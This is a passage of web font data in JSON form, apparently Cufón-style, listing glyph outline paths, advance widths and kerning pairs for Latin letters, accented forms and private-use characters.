f767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm311,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"333,12v-59,0,-111,-15,-153,-41r-21,29r-51,0r39,-54v-60,-53,-93,-132,-93,-221v0,-161,109,-287,279,-287v57,0,107,15,149,40r20,-28r51,0r-38,52v61,52,97,132,97,223v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-74,-26,-137,-70,-180r-275,384v34,22,75,34,123,34xm111,-275v0,72,24,134,67,177r274,-382v-34,-21,-74,-33,-119,-33v-136,0,-222,101,-222,238xm492,-750r-172,144r-44,0r154,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"472,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-38,22,-75,56,-101r-307,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0v-1,16,2,35,-1,49v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":505},{"d":"191,100r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},{"d":"154,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm492,-750r-172,144r-44,0r154,-144r62,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49","w":505},{"d":"166,-35r-148,0r0,-36r148,0r0,36","w":184},{"d":"325,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-67,-4,-120,-27,-163,-76r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,75,-56,136,-167,141r-17,45v43,-28,103,0,103,55","w":459,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"459,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"260,0r-55,0r0,-256r-122,0r0,-38r122,0r0,-207r-176,0r0,-49r408,0r0,49r-177,0r0,207r124,0r0,38r-124,0r0,256","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm408,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"247,-342r-160,180r-57,0r160,-180r-160,-177r57,0xm372,-342r-160,180r-57,0r160,-180r-160,-177r57,0","w":402},{"d":"159,-613v0,56,-33,108,-72,136r-29,-24v32,-22,56,-61,58,-93v-26,8,-51,-13,-51,-40v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":219,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"343,-374r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-411r0,-215r-150,215r150,0"},{"d":"76,0r13,-493r41,0r13,493r-67,0xm65,-633v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44","w":219},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49","w":454},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm396,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"335,-391v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"250,53r17,-50v-22,-5,-43,-13,-63,-23r-24,73r-37,0r31,-92v-73,-50,-120,-134,-120,-237v1,-171,128,-288,296,-286r13,-37r36,0r-14,40v23,3,44,9,64,17r19,-57r38,0r-25,74v28,17,53,39,74,65r-43,27v-13,-17,-29,-32,-47,-44r-148,439v85,8,154,-24,195,-79r44,27v-60,73,-140,113,-255,99r-15,44r-36,0xm111,-276v0,77,31,142,81,184r142,-421v-127,5,-223,102,-223,237xm221,-70v19,11,40,20,62,25r150,-450v-20,-8,-42,-14,-64,-16","w":581},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"275,-35v67,0,131,-42,159,-88r0,-239v-28,-46,-92,-86,-159,-86v-108,0,-169,89,-169,206v0,117,61,207,169,207xm266,12v-129,0,-216,-100,-216,-254v0,-155,87,-253,216,-253v72,0,134,39,168,88r0,-76r52,0r0,667r-52,0r0,-262v-39,55,-100,90,-168,90","w":567,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm234,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm372,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm398,0r-52,0r0,-483r52,0r0,483","w":478},{"d":"617,-29r-619,-1r309,-535","w":616},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm473,-749r-363,0r0,-38r363,0r0,38","w":564},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm403,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm199,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":505},{"d":"496,0r-415,0r0,-48v245,-108,368,-221,368,-329v0,-79,-68,-133,-151,-133v-82,0,-153,35,-190,87r-39,-36v46,-64,136,-103,230,-103v113,0,207,69,207,179v0,128,-136,252,-316,331r306,0r0,52","w":588},{"d":"336,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392xm433,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":417},{"d":"232,100v-103,10,-174,-22,-174,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43v-75,-6,-130,6,-130,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v2,73,54,89,130,81r0,43","w":249,"k":{"j":-110,"\u0135":-110}},{"d":"315,-636r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359,"k":{"\u2215":50}},{"d":"531,-698r-329,607r-202,-246r33,-31r163,201r299,-555","w":531},{"d":"844,-225r-404,0v5,105,75,192,189,192v61,0,117,-24,158,-67r27,34v-48,50,-109,78,-189,78v-98,0,-160,-47,-199,-106v-33,50,-92,106,-200,106v-85,0,-171,-57,-171,-161v1,-180,238,-204,333,-93r0,-96v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v92,0,152,40,163,117v33,-63,96,-117,191,-117v149,0,230,119,226,270xm440,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm405,-126v-8,-15,-17,-47,-17,-74v-34,-45,-88,-68,-146,-68v-79,0,-132,52,-132,120v0,68,53,119,132,119v58,0,121,-21,163,-97","w":897,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"155,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":219},{"d":"285,-425v0,77,-53,135,-130,135v-75,0,-129,-58,-129,-135v0,-77,54,-137,129,-137v77,0,130,60,130,137xm556,-124v0,77,-53,136,-129,136v-76,0,-129,-59,-129,-136v0,-78,53,-137,129,-137v76,0,129,59,129,137xm506,-550r-384,550r-45,0r383,-550r46,0xm244,-425v0,-56,-35,-103,-89,-103v-52,0,-88,47,-88,103v0,56,36,101,88,101v54,0,89,-45,89,-101xm515,-124v0,-57,-35,-102,-88,-102v-53,0,-88,45,-88,102v0,55,35,101,88,101v53,0,88,-46,88,-101","w":582},{"d":"133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"120,-550r-13,401r-39,0r-13,-401r65,0xm131,-35v0,24,-19,44,-43,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,43,20,43,43","w":176},{"d":"349,-467v0,96,-45,207,-157,207v-113,0,-157,-111,-157,-207v0,-97,44,-206,157,-206v112,0,157,109,157,206xm302,-467v0,-83,-28,-168,-110,-168v-83,0,-111,85,-111,168v0,83,29,169,111,169v82,0,110,-86,110,-169"},{"d":"446,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-153,-9,-269,-124,-269,-287v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-49,60,-113,97,-196,101r-17,45v43,-28,103,0,103,55","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352xm215,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm293,-675v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":285},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"130,-174r-41,0r-13,-493r67,0xm110,9v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44","w":219},{"d":"618,0r-571,0r0,-572r571,0r0,572","w":661},{"d":"467,-316r-438,226r0,-49r386,-195r-386,-197r0,-49r438,227r0,37","w":496},{"d":"501,0r-70,0r-235,-256r-60,65r0,191r-55,0r0,-550r55,0r0,294r272,-294r70,0r-247,262","w":521,"k":{"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"V":20,"W":19,"\u0174":19,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"\uf6a9":35,"\uf779":35,"\uf7fd":35,"\uf7ff":35,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":39,"\u2013":39,"\u2219":39,"\u2014":39,"\uf671":42,"\uf672":42,"\uf673":42,"\uf674":42,"\uf67d":42,"\uf67e":42,"\uf67f":42,"\uf680":42,"\uf691":42,"\uf692":42,"\uf693":42,"\uf694":42,"\uf6fa":42,"\uf763":42,"\uf767":42,"\uf76f":42,"\uf771":42,"\uf7e7":42,"\uf7f2":42,"\uf7f3":42,"\uf7f4":42,"\uf7f5":42,"\uf7f6":42,"\uf7f8":42,"\uf69c":19,"\uf69d":19,"\uf69e":19,"\uf774":19,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":49}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm463,-630r-363,0r0,-38r363,0r0,38","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,